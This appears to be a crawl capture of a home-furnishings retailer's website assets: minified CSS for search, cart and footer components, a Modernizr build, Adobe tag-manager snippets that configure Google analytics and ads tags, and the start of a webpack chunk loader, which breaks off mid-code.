svg,.search-submit[data-v-7838b7d2]:hover svg{stroke:#000;fill:#000}.search-error[data-v-7838b7d2]{display:block;position:absolute;margin:0 auto;bottom:-16px;color:red;font-size:11px}@media (min-width:480px){.search-error[data-v-7838b7d2]{margin-top:-8px}}@media (min-width:1024px){.search-error[data-v-7838b7d2]{margin-top:-16px}}.search-suggestions[data-v-7838b7d2]{display:flex;flex-wrap:wrap;justify-content:center;position:relative;padding:16px 32px 8px;background-color:#fff;box-shadow:0 5px 5px rgba(0,0,0,.1);overflow:auto}@media (min-width:768px){.search-suggestions[data-v-7838b7d2]{padding-bottom:32px}}.search-suggestions--empty .search-container[data-v-7838b7d2],.search-suggestions--loading .search-container[data-v-7838b7d2]{padding-top:0}.search-suggestions--loading .search-container[data-v-7838b7d2]{padding-bottom:24px}.search-suggestions--empty[data-v-7838b7d2]{padding-top:0;padding-bottom:0}.search-suggestions--empty .search-container[data-v-7838b7d2]{padding-bottom:0}.section[data-v-7838b7d2]{flex:0 0 100%}@media (min-width:1024px){.section[data-v-7838b7d2]{flex:auto}}.section h3[data-v-7838b7d2]{margin:20px 0 32px;font-size:13px;font-weight:600;letter-spacing:.5px;text-transform:uppercase}.section h3[data-v-7838b7d2]:first-child{margin-top:0}.section h3 strong[data-v-7838b7d2]{text-transform:none}.section a[data-v-7838b7d2]{color:#666;text-decoration:none}.section a[data-v-7838b7d2]:hover{color:#000}.section ul[data-v-7838b7d2]{margin:0}.section ul li[data-v-7838b7d2]{margin:0;padding:10px 0;white-space:nowrap}.section ul li[data-v-7838b7d2]:first-child{padding-top:0}.section ul li[data-v-7838b7d2]:before{display:none}@media (min-width:1024px){.section--related[data-v-7838b7d2]{padding:0;flex:0 0 200px}}.section--related__result[data-v-7838b7d2]{display:block;line-height:1}.section--related__result[data-v-7838b7d2] .highlighted{color:#666!important;font-weight:600}.section--related__result[data-v-7838b7d2]:hover .highlighted{color:#000!important}.section--popular__result[data-v-7838b7d2],.section--recent__result[data-v-7838b7d2]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:14px;line-height:18px;font-weight:400;letter-spacing:.5px;color:#666;display:block}.section--popular__result[data-v-7838b7d2]:hover,.section--recent__result[data-v-7838b7d2]:hover{color:#000!important}.section--popular .cta__clear[data-v-7838b7d2],.section--recent .cta__clear[data-v-7838b7d2]{display:inline-block;font-size:.8em;font-weight:600;line-height:1.5em;letter-spacing:1px;color:#000;text-transform:uppercase;white-space:normal;text-decoration:underline;margin-bottom:10px}.section--products[data-v-7838b7d2]{display:none;margin-top:32px}@media (min-width:768px){.section--products[data-v-7838b7d2]{display:block}}@media (min-width:1024px){.section--products[data-v-7838b7d2]{margin-top:0;margin-left:128px}}.section--recent[data-v-7838b7d2]{display:flex;flex-direction:row;justify-content:space-between}.section--recent .cta__clear[data-v-7838b7d2]{margin-top:0}@media (min-width:768px){.section--recent[data-v-7838b7d2]{flex-direction:column;justify-content:flex-start}.section--recent .cta__clear[data-v-7838b7d2]{margin-top:16px}}.section .view-all[data-v-7838b7d2]{display:block;padding:24px 0 32px;font-style:italic;letter-spacing:.5px}@media (min-width:768px){.section .view-all[data-v-7838b7d2]{padding-bottom:8px}}.product-tile-container[data-v-7838b7d2]{display:flex;flex:1;flex-wrap:nowrap;justify-content:stretch;margin:0 -16px}.product-tile[data-v-7838b7d2]{flex:1;display:block;position:relative;padding:0 16px;max-width:33.333%;text-decoration:none}.product-tile .product-image[data-v-7838b7d2]{display:block;position:relative;width:100%;margin-bottom:12px}.product-tile .product-title[data-v-7838b7d2]{display:block;color:#666;font-size:12px}@media (min-width:1024px){.product-tile .product-title[data-v-7838b7d2]{font-size:10px}}.product-tile:hover .product-title[data-v-7838b7d2]{color:#000}.product-tile .product-review[data-v-7838b7d2]{display:inline-flex;align-items:center;align-content:center;margin:8px 0;color:#000;font-size:12px;font-weight:600}@media (min-width:1024px){.product-tile .product-review[data-v-7838b7d2]{font-size:10px}}.product-tile .product-review__review-number[data-v-7838b7d2]{margin-left:3px}.product-tile .product-review[data-v-7838b7d2] .vue-star-rating-star{width:9px;margin-right:1px}.fade-enter-active[data-v-7838b7d2],.fade-leave-active[data-v-7838b7d2]{transition:opacity .15s}.fade-enter[data-v-7838b7d2],.fade-leave-to[data-v-7838b7d2]{opacity:0}.slide-enter-active[data-v-7838b7d2],.slide-leave-active[data-v-7838b7d2]{transition:box-shadow .35s,transform .35s;transition:transform .5s}.slide-enter[data-v-7838b7d2],.slide-leave-to[data-v-7838b7d2]{box-shadow:none;transform:translateY(0)}.dimmer[data-v-8b0314b0]{display:block;position:fixed;top:0;left:0;width:100%;height:100%;opacity:1;z-index:1;background:rgba(0,0,0,.5)}@media (min-width:1024px){.dimmer[data-v-8b0314b0]{z-index:1}}.fade-enter-active[data-v-8b0314b0],.fade-leave-active[data-v-8b0314b0]{transition:opacity .5s}.fade-enter[data-v-8b0314b0],.fade-leave-to[data-v-8b0314b0]{opacity:0}.cart-item[data-v-471a86c4]{margin-bottom:16px;display:flex}.cart-item__image[data-v-471a86c4]{margin-right:16px;width:80px;flex:0 0 80px;height:100%;border:1px solid #ccc}.cart-item__image img[data-v-471a86c4]{width:100%}.cart-item__description[data-v-471a86c4]{display:block;position:relative;overflow:auto;flex:1;color:#666;font-size:13px;line-height:20px}.cart-item__title[data-v-471a86c4]{display:block;position:relative;overflow:hidden;color:#666;text-decoration:underline;white-space:nowrap;text-overflow:ellipsis}.popup[data-v-6a482a48]{border:1px solid #ccc;box-sizing:border-box;box-shadow:0 2px 4px rgba(0,0,0,.5);padding:0 12px 12px;background-color:#fff;z-index:9999}.popup-out-of-stock[data-v-6a482a48]{padding:16px;box-shadow:none;border:none;background-color:#f8f8f8}.popup-out-of-stock__message[data-v-6a482a48]{display:inline-block;width:calc(100% - 32px);font-size:12px;padding-left:10px;vertical-align:top;color:#cc1f26}.heading[data-v-6a482a48]{display:flex;align-items:center}.heading__title[data-v-6a482a48]{margin-left:8px;flex-grow:1;font-weight:600;font-size:14px;line-height:20px;text-transform:uppercase}.heading__close[data-v-6a482a48]{position:relative;left:12px}.heading__icon--success[data-v-6a482a48]{width:24px;height:24px}.continue-shopping[data-v-6a482a48]{margin-top:16px;display:block;text-align:center}@media (min-width:1024px){.continue-shopping[data-v-6a482a48]{display:none}}.overlay__title[data-v-272842bd]{margin:0 0 24px;text-align:center;font-weight:400}.overlay__label[data-v-272842bd],.overlay label[data-v-272842bd]{margin-bottom:8px;font-weight:400}.overlay__multiselect[data-v-272842bd]{margin-bottom:8px}.overlay__currency-container[data-v-272842bd]{font-size:13px}.overlay__currency-container span[data-v-272842bd]{display:inline-block;font-size:14px;font-weight:600}.overlay__payment-images[data-v-272842bd]{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;row-gap:12px;column-gap:12px}@media (min-width:480px){.overlay__payment-images[data-v-272842bd]{row-gap:16px;column-gap:16px}}.overlay__blurb[data-v-272842bd]{font-size:13px;text-align:center}@media (min-width:480px){.overlay__blurb[data-v-272842bd]{font-size:14px}}.overlay__button[data-v-272842bd]{margin:24px auto 0}@media (min-width:480px){.overlay__button[data-v-272842bd]{max-width:75%}}.overlay__close-link[data-v-272842bd]{display:block;margin-top:8px;text-align:center;cursor:pointer}.overlay__close-link[data-v-272842bd]:hover{text-decoration:underline}header[data-v-399ae549]{display:block;position:-webkit-sticky;position:sticky;z-index:5;height:70px;top:0}@media (min-width:480px){header[data-v-399ae549]{height:75px}}@media (min-width:1024px){header[data-v-399ae549]{display:block;position:relative;height:auto;top:auto}}.scroll-container[data-v-399ae549]{display:flex;flex-direction:column;align-items:stretch;justify-content:stretch;-webkit-overflow-scrolling:touch}@media (min-width:1024px){.scroll-container[data-v-399ae549]{height:auto!important}}.bag-popup[data-v-399ae549]{position:fixed;z-index:9999;width:100%;top:0}.bag-popup[data-v-399ae549] .popup{position:absolute;width:300px;top:80px;right:4.5vw}@media (min-width:1280px){.bag-popup[data-v-399ae549]{padding:0 60px;max-width:1400px;left:50%;transform:translateX(-50%)}.bag-popup[data-v-399ae549] .popup{right:60px}}.fade-enter-active[data-v-399ae549],.fade-leave-active[data-v-399ae549]{transition:opacity .35s}.fade-enter[data-v-399ae549],.fade-leave-to[data-v-399ae549]{opacity:0}.footer-nav[data-v-5ff68b28]{padding-top:40px;padding-bottom:40px}@media (min-width:768px){.footer-nav__mobile[data-v-5ff68b28]{display:none}}.footer-nav__accordion[data-v-5ff68b28]{border-top:1px solid #ccc}.footer-nav__desktop[data-v-5ff68b28]{display:none}@media (min-width:768px){.footer-nav__desktop[data-v-5ff68b28]{display:block}}@media (min-width:768px){.nav-columns[data-v-5ff68b28]{display:flex;flex-flow:row wrap;max-width:1280px;margin-left:auto;margin-right:auto;max-width:1400px;padding-left:4.5vw;padding-right:4.5vw}}@media (min-width:1280px){.nav-columns[data-v-5ff68b28]{padding-left:60px;padding-right:60px}}.nav-columns__title[data-v-5ff68b28]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:16px;line-height:20px;letter-spacing:.5px;font-weight:500;text-transform:uppercase}@media (min-width:1024px){.nav-columns__title[data-v-5ff68b28]{color:#000}}.nav-columns__column[data-v-5ff68b28]{flex-grow:0;flex-shrink:0;flex-basis:calc(24.975% - 22.5px);max-width:calc(24.975% - 22.5px);width:calc(24.975% - 22.5px)}.nav-columns__column[data-v-5ff68b28]:nth-child(1n){margin-right:30px;margin-left:0}.nav-columns__column[data-v-5ff68b28]:last-child{margin-right:0}.nav-columns__column[data-v-5ff68b28]:nth-child(4n){margin-right:0;margin-left:auto}.nav-columns__link[data-v-5ff68b28]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:14px;line-height:18px;letter-spacing:.5px;font-weight:500;font-weight:400;color:#666;margin-top:16px;margin-bottom:16px;display:block;text-decoration:none}.nav-columns__link[data-v-5ff68b28]:last-of-type{margin-bottom:0}.nav-columns__link[data-v-5ff68b28]:hover{color:#000}.link-wrapper[data-v-5ff68b28]{padding-bottom:16px}.link-wrapper__item[data-v-5ff68b28]{display:block;color:#666;font-size:13px;letter-spacing:1px;line-height:32px;text-decoration:none}.link-wrapper__item[data-v-5ff68b28]:hover{color:#000}.link-column[data-v-5ff68b28]{padding-bottom:16px;padding-left:16px}.footer-section.footer-legal[data-v-de79fc68]{padding-top:32px;padding-bottom:32px}.links a[data-v-de79fc68]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:14px;line-height:18px;font-weight:400;letter-spacing:.5px;color:#666}.links a[data-v-de79fc68]:hover{color:#000;text-decoration:none}.links__wrapper[data-v-de79fc68]{text-align:center;white-space:nowrap}.legal-copy[data-v-de79fc68]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:14px;line-height:18px;font-weight:400;letter-spacing:.5px;color:#666;margin-top:24px;text-align:center}.logos[data-v-de79fc68]{display:flex;justify-content:center}@media (min-width:768px){.logos[data-v-de79fc68]{justify-content:flex-end}}.logos__seal[data-v-de79fc68]{width:70px;height:70px}.logos__feefo[data-v-de79fc68]{margin-left:16px;flex:0 0 70px;width:70px;height:70px;background-position:50%;background-size:contain}.logos__feefo[data-v-de79fc68]:first-of-type{margin-left:0}.logos__feefo--gray[data-v-de79fc68]{background-image:url(images/common/feefo_gray.png)}.logos__feefo--gold[data-v-de79fc68]{background-image:url(images/common/feefo_gold.png)}.logos__feefo--new[data-v-de79fc68]{background-image:url(images/common/feefo_2023.svg)}.legal-wrapper[data-v-de79fc68]{padding:8px 16px;color:#666}@media (min-width:768px){.legal-wrapper[data-v-de79fc68]{display:flex;flex-flow:row wrap;max-width:100%;margin-left:auto;margin-right:auto;padding:0 60px;align-items:center}.legal-wrapper__main[data-v-de79fc68]{flex-grow:0;flex-shrink:0;flex-basis:calc(66.6% - 10px);max-width:calc(66.6% - 10px);width:calc(66.6% - 10px);margin-left:calc(16.65% + 5px)!important}.legal-wrapper__main[data-v-de79fc68]:nth-child(1n){margin-right:30px;margin-left:0}.legal-wrapper__main[data-v-de79fc68]:last-child{margin-right:0}.legal-wrapper__main[data-v-de79fc68]:nth-child(6n){margin-right:0;margin-left:auto}.legal-wrapper__side[data-v-de79fc68]{flex-grow:0;flex-shrink:0;flex-basis:calc(16.65% - 25px);max-width:calc(16.65% - 25px);width:calc(16.65% - 25px)}.legal-wrapper__side[data-v-de79fc68]:nth-child(1n){margin-right:30px;margin-left:0}.legal-wrapper__side[data-v-de79fc68]:last-child{margin-right:0}.legal-wrapper__side[data-v-de79fc68]:nth-child(6n){margin-right:0;margin-left:auto}}.social-banner[data-v-5fb634cc]{padding-top:44px;padding-bottom:44px;display:flex;justify-content:center;border-bottom:1px solid #ccc}.social-banner__limiter[data-v-5fb634cc]{display:flex;flex-direction:column;max-width:1200px;flex-grow:1;padding:24px 16px}@media (min-width:1024px){.social-banner__limiter[data-v-5fb634cc]{margin:0 3vw;padding-bottom:56px}}@media (min-width:1280px){.social-banner__limiter[data-v-5fb634cc]{margin:0 6vw}}.social-banner__message[data-v-5fb634cc]{margin-bottom:32px}@media (min-width:768px){.social-banner__message[data-v-5fb634cc]{margin-bottom:40px}}.social-banner__title[data-v-5fb634cc]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:18px;line-height:24px;letter-spacing:.5px;font-weight:500;margin:0 0 8px}@media (min-width:1024px){.social-banner__title[data-v-5fb634cc]{text-align:center}}.social-banner__description[data-v-5fb634cc]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:14px;line-height:18px;letter-spacing:.5px;font-weight:500;font-weight:400}@media (min-width:1024px){.social-banner__description[data-v-5fb634cc]{text-align:center}}.social-banner__container[data-v-5fb634cc]{display:flex;flex-wrap:wrap}@media (min-width:1024px){.social-banner__container[data-v-5fb634cc]{flex-wrap:nowrap}}.social-banner__form-container[data-v-5fb634cc]{flex-basis:100%}@media (min-width:1024px){.social-banner__form-container[data-v-5fb634cc]{margin-right:3vw}}@media (min-width:1280px){.social-banner__form-container[data-v-5fb634cc]{margin-right:6vw}}@media (min-width:768px){.social-banner__form[data-v-5fb634cc]{display:flex}}.social-banner__input[data-v-5fb634cc]{flex:1;margin-bottom:0}.social-banner__input[data-v-5fb634cc] input{padding:12px}.social-banner__input[data-v-5fb634cc] .error-message,.social-banner__input[data-v-5fb634cc] .input-label{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:14px;line-height:18px;letter-spacing:.5px;font-weight:500}.social-banner__input[data-v-5fb634cc] .error-message{font-weight:400;color:#cc1f26;margin-top:4px}.social-banner__button[data-v-5fb634cc]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:14px;line-height:22px;letter-spacing:.5px;font-weight:500;text-transform:uppercase;margin-top:8px;max-height:48px}@media (min-width:768px){.social-banner__button[data-v-5fb634cc]{max-width:128px;top:calc(28px + 1);margin-top:0;white-space:nowrap;margin-left:16px}}@media (min-width:1280px){.social-banner__button[data-v-5fb634cc]{max-width:208px}}.social-banner__opt-out-message[data-v-5fb634cc]{font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:14px;line-height:18px;font-weight:400;letter-spacing:.5px;color:#666;font-size:12px;margin-top:8px}.social-banner__links[data-v-5fb634cc]{top:12px;flex:1;justify-content:center;display:flex;align-items:center;margin-top:12px}@media (min-width:1024px){.social-banner__links[data-v-5fb634cc]{flex:0;align-items:flex-start;margin-top:0}}.social-banner__link[data-v-5fb634cc]{display:block;margin:0 16px}.social-banner__link .icon[data-v-5fb634cc]{padding:12px}.social-banner__link--skeleton[data-v-5fb634cc]{border-radius:1000px}@media (min-width:1024px){.social-banner__link[data-v-5fb634cc]{position:relative;top:16px;margin:0 24px}}.social-banner__icon[data-v-5fb634cc]{width:24px;height:24px;display:inline-block}.footer-section[data-v-0b56f176]{padding-top:24px;padding-bottom:24px;border-top:1px solid #ccc}.footer-section--nav[data-v-0b56f176]{padding-top:0;padding-bottom:0;border-top:none}@media (min-width:768px){.footer-section--nav[data-v-0b56f176]{padding-top:24px;padding-bottom:24px;border-top:1px solid #ccc}}#skip-to-content[data-v-e87e9fa0]{position:absolute;width:160px;top:20px;left:20px;z-index:-999;opacity:0}#skip-to-content[data-v-e87e9fa0]:focus{z-index:999;opacity:1}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/common/css/legal.css
body_size: 213
content:
#div-cookies {
    font: italic 14px "Times New Roman", Times, Serif;
    color: #000;
    display: none;
    text-align: center;
    width: 100%;
    padding: 12px 0;
    border-top: solid 1px #DADADA;
    background-color: #F6F6F6;
    position: fixed;
    bottom: 0px;
    z-index: 9999;
}

#div-cookies > p {
    font-size: 13px !important;
    letter-spacing: 1px;
    margin: 0;
    padding: 0 12px;
}

#div-cookies > p > a {
    text-decoration: underline !important
}

#div-cookies > div {
    font: normal normal normal 12px Helvetica, Arial, Sans-Serif;
    color: #FFF;
    text-transform: uppercase;
    width: 64px;
    padding: 5px 0;
    margin: 12px auto 0 auto;
    background: #000;
    cursor: pointer;
}

.extend-footer {
    margin-bottom: 80px;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/48.css
body_size: 213
content:
.description[data-v-f6c836a6]{font-size:12px;margin-bottom:16px;margin-left:22px}.description li[data-v-f6c836a6]{list-style:initial;white-space:normal;color:#666}.icon[data-v-f6c836a6]{margin-right:16px}.icon img[data-v-f6c836a6]{width:16px}.popup-link[data-v-f6c836a6]{align-items:center;align-content:center;border-bottom:1px solid #eaeaea;color:#666;display:flex;font-size:14px!important;line-height:22px;margin-top:8px;padding:8px 0 16px 16px;text-decoration:none}.popup-link .icon[data-v-f6c836a6]{opacity:.6}.popup-link[data-v-f6c836a6]:focus,.popup-link[data-v-f6c836a6]:hover{color:#000}.popup-link:focus .icon[data-v-f6c836a6],.popup-link:hover .icon[data-v-f6c836a6]{opacity:1}.popup-link[data-v-f6c836a6]:active{color:#000}.popup-link[data-v-f6c836a6]:last-child{border-bottom:none;padding:12px 0 12px 16px}.title[data-v-f6c836a6]{color:#000;display:block;font-size:16px;font-weight:600;letter-spacing:1px;line-height:22px;margin-bottom:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/50.css
body_size: 197
content:
.banner[data-v-60ca7416]{background-color:#efefef;color:#000;font-size:11px;font-weight:400;letter-spacing:.6px;margin-bottom:15px;margin-top:5px;padding:3px;text-align:center;text-transform:uppercase;width:100%}.title[data-v-60ca7416]{margin-bottom:24px}.title__label[data-v-60ca7416]{color:#000;font-size:14px;line-height:14px;font-weight:600;letter-spacing:1px}.title__showing[data-v-60ca7416]{font-size:13px;line-height:14px;font-weight:400;letter-spacing:0;color:#666}.flex[data-v-60ca7416]{display:flex}.flex .flex1[data-v-60ca7416]{margin-right:16px;width:80px;flex:0 0 80px}.flex .flex2[data-v-60ca7416]{flex:1}.total--label[data-v-60ca7416]{color:#000;font-size:14px;font-weight:600;letter-spacing:1px}.viewbag[data-v-60ca7416]{margin-bottom:8px;color:#333;font-size:13px;line-height:16px}.viewbag[data-v-60ca7416]:hover{color:#000}.viewbag--empty[data-v-60ca7416]{margin-top:16px;margin-bottom:0;display:block;text-align:center}.empty-cart-message[data-v-60ca7416]{text-align:center}.checkout[data-v-60ca7416]{letter-spacing:2px;font-size:14px}[data-v-60ca7416] .button{margin-top:24px}

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc8225c9f0a2b4631b4ecd0fb45568b84-source.min.js
body_size: 171
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc8225c9f0a2b4631b4ecd0fb45568b84-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc8225c9f0a2b4631b4ecd0fb45568b84-source.min.js', "window.addEventListener(\"emailHashed\",(function(){_satellite.logger.info(\"Setting up adwords\"),_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Targeting\")&&(gtag(\"config\",\"AW-997225541\",{allow_enhanced_conversions:!0}),gtag(\"config\",\"AW-1062554403\",{allow_enhanced_conversions:!0}),gtag(\"config\",\"AW-985001405\",{allow_enhanced_conversions:!0}),gtag(\"config\",\"AW-11180647260\",{allow_enhanced_conversions:!0}))}));");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/js/clothing/compiled/modernizr-compiled.min.js
body_size: 1849
content:
!function(o,c,d){var l=[],e={_version:"3.8.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){l.push({name:e,fn:n,options:t})},addAsyncTest:function(e){l.push({name:null,fn:e})}},a=function(){};a.prototype=e,a=new a;var f=[];function v(e,n){return typeof e===n}var m=c.documentElement,y="svg"===m.nodeName.toLowerCase();var n="Moz O ms Webkit",u=e._config.usePrefixes?n.split(" "):[];function h(e){return"function"!=typeof c.createElement?c.createElement(e):y?c.createElementNS.call(c,"http://www.w3.org/2000/svg",e):c.createElement.apply(c,arguments)}e._cssomPrefixes=u;var t={elem:h("modernizr")};a._q.push(function(){delete t.elem});var g={style:t.elem.style};function s(e,n,t,r){var s,o,i,l,a,f="modernizr",u=h("div"),p=((a=c.body)||((a=h(y?"svg":"body")).fake=!0),a);if(parseInt(t,10))for(;t--;)(i=h("div")).id=r?r[t]:f+(t+1),u.appendChild(i);return(s=h("style")).type="text/css",s.id="s"+f,(p.fake?p:u).appendChild(s),p.appendChild(u),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(c.createTextNode(e)),u.id=f,p.fake&&(p.style.background="",p.style.overflow="hidden",l=m.style.overflow,m.style.overflow="hidden",m.appendChild(p)),o=n(u,e),p.fake?(p.parentNode.removeChild(p),m.style.overflow=l,m.offsetHeight):u.parentNode.removeChild(u),!!o}function i(e){return e.replace(/([A-Z])/g,function(e,n){return"-"+n.toLowerCase()}).replace(/^ms-/,"-ms-")}function C(e,n){var t=e.length;if("CSS"in o&&"supports"in o.CSS){for(;t--;)if(o.CSS.supports(i(e[t]),n))return!0;return!1}if("CSSSupportsRule"in o){for(var r=[];t--;)r.push("("+i(e[t])+":"+n+")");return s("@supports ("+(r=r.join(" or "))+") { #modernizr { position: absolute; } }",function(e){return"absolute"===function(e,n,t){var r;if("getComputedStyle"in o){r=getComputedStyle.call(o,e,n);var s=o.console;if(null!==r)t&&(r=r.getPropertyValue(t));else if(s)s[s.error?"error":"log"].call(s,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else r=!n&&e.currentStyle&&e.currentStyle[t];return r}(e,null,"position")})}return d}function p(e,n,t,r){if(r=!v(r,"undefined")&&r,!v(t,"undefined")){var s=C(e,t);if(!v(s,"undefined"))return s}for(var o,i,l,a,f,u=["modernizr","tspan","samp"];!g.style&&u.length;)o=!0,g.modElem=h(u.shift()),g.style=g.modElem.style;function p(){o&&(delete g.style,delete g.modElem)}for(l=e.length,i=0;i<l;i++)if(a=e[i],f=g.style[a],~(""+a).indexOf("-")&&(a=a.replace(/([a-z])-([a-z])/g,function(e,n,t){return n+t.toUpperCase()}).replace(/^-/,"")),g.style[a]!==d){if(r||v(t,"undefined"))return p(),"pfx"!==n||a;try{g.style[a]=t}catch(e){}if(g.style[a]!==f)return p(),"pfx"!==n||a}return p(),!1}a._q.unshift(function(){delete g.style});var S=e._config.usePrefixes?n.toLowerCase().split(" "):[];function w(e,n){return function(){return e.apply(n,arguments)}}function r(e,n,t,r,s){var o=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+u.join(o+" ")+o).split(" ");return v(n,"string")||v(n,"undefined")?p(i,n,r,s):function(e,n,t){var r;for(var s in e)if(e[s]in n)return!1===t?e[s]:v(r=n[e[s]],"function")?w(r,t||n):r;return!1}(i=(e+" "+S.join(o+" ")+o).split(" "),n,t)}function x(e,n,t){return r(e,d,d,n,t)}e._domPrefixes=S,e.testAllProps=r,e.testAllProps=x,a.addTest("flexbox",x("flexBasis","1px",!0)),a.addTest("passiveeventlisteners",function(){var e=!1;try{function n(){}var t=Object.defineProperty({},"passive",{get:function(){e=!0}});o.addEventListener("testPassiveEventSupport",n,t),o.removeEventListener("testPassiveEventSupport",n,t)}catch(e){}return e}),function(){var e,n,t,r,s,o;for(var i in l)if(l.hasOwnProperty(i)){if(e=[],(n=l[i]).name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(r=v(n.fn,"function")?n.fn():n.fn,s=0;s<e.length;s++)1===(o=e[s].split(".")).length?a[o[0]]=r:(a[o[0]]&&(!a[o[0]]||a[o[0]]instanceof Boolean)||(a[o[0]]=new Boolean(a[o[0]])),a[o[0]][o[1]]=r),f.push((r?"":"no-")+o.join("-"))}}(),function(e){var n=m.className,t=a._config.classPrefix||"";if(y&&(n=n.baseVal),a._config.enableJSClass){var r=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(r,"$1"+t+"js$2")}a._config.enableClasses&&(0<e.length&&(n+=" "+t+e.join(" "+t)),y?m.className.baseVal=n:m.className=n)}(f),delete e.addTest,delete e.addAsyncTest;for(var b=0;b<a._q.length;b++)a._q[b]();o.Modernizr=a}(window,document);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc49408b14c7847048de17b6fb6e270f5-source.min.js
body_size: 197
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc49408b14c7847048de17b6fb6e270f5-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc49408b14c7847048de17b6fb6e270f5-source.min.js', "const performanceTiming=performance.timing,pageLoadMetrics={domContentLoaded:performanceTiming.domContentLoadedEventEnd-performanceTiming.navigationStart,windowLoad:performanceTiming.loadEventEnd-performanceTiming.navigationStart,firstPaint:performance.getEntriesByName(\"first-paint\")[0]?performance.getEntriesByName(\"first-paint\")[0].startTime:null,firstContentfulPaint:performance.getEntriesByName(\"first-contentful-paint\")[0]?performance.getEntriesByName(\"first-contentful-paint\")[0].startTime:null,domInteractive:performanceTiming.domInteractive-performanceTiming.navigationStart,responseEnd:performanceTiming.responseEnd-performanceTiming.navigationStart,domComplete:performanceTiming.domComplete-performanceTiming.navigationStart,send_to:\"ga4\"};gtag(\"event\",\"page_performance\",pageLoadMetrics);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcdd9f5a4b9a545fea3754db6cf2cf940-source.min.js
body_size: 289
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcdd9f5a4b9a545fea3754db6cf2cf940-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCcdd9f5a4b9a545fea3754db6cf2cf940-source.min.js', "_satellite.logger.info(\"Setting up ga4\");const params={logged_in:\"anonymous\"!=universal_variable.user.user_id,user_id:_satellite.getVar(\"Experience Cloud ID (ECID)\")};gtag(\"set\",params),location.pathname.includes(\"/uk/\")&&!/direct\\-call/i.test(event.$type)&&gtag(\"config\",\"G-9FQEPZXGYF\",{groups:\"ga4,default\"}),_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Performance\")&&(location.pathname.includes(\"/us/\")?gtag(\"config\",\"G-440BR6H8N2\",{groups:\"default,ga4\"}):gtag(\"config\",\"G-5WHFRKPHBP\",{groups:\"ga4,default\"}),location.pathname.includes(\"/uk/\")||gtag(\"config\",\"G-9FQEPZXGYF\",{groups:\"ga4,default\"}));");

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/peerius-widget.js
body_size: 3437
content:
!function(e){function t(t){for(var n,r,a=t[0],c=t[1],l=t[2],u=0,p=[];u<a.length;u++)r=a[u],Object.prototype.hasOwnProperty.call(o,r)&&o[r]&&p.push(o[r][0]),o[r]=0;for(n in c)Object.prototype.hasOwnProperty.call(c,n)&&(e[n]=c[n]);for(d&&d(t);p.length;)p.shift()();return s.push.apply(s,l||[]),i()}function i(){for(var e,t=0;t<s.length;t++){for(var i=s[t],n=!0,r=1;r<i.length;r++){var c=i[r];0!==o[c]&&(n=!1)}n&&(s.splice(t--,1),e=a(a.s=i[0]))}return e}var n={},r={30:0},o={30:0},s=[];function a(t){if(n[t])return n[t].exports;var i=n[t]={i:t,l:!1,exports:{}};return e[t].call(i.exports,i,i.exports,a),i.l=!0,i.exports}a.e=function(e){var t=[];r[e]?t.push(r[e]):0!==r[e]&&{15:1}[e]&&t.push(r[e]=new Promise((function(t,i){for(var n=({}[e]||e)+".css",o=a.p+n,s=document.getElementsByTagName("link"),c=0;c<s.length;c++){var l=(d=s[c]).getAttribute("data-href")||d.getAttribute("href");if("stylesheet"===d.rel&&(l===n||l===o))return t()}var u=document.getElementsByTagName("style");for(c=0;c<u.length;c++){var 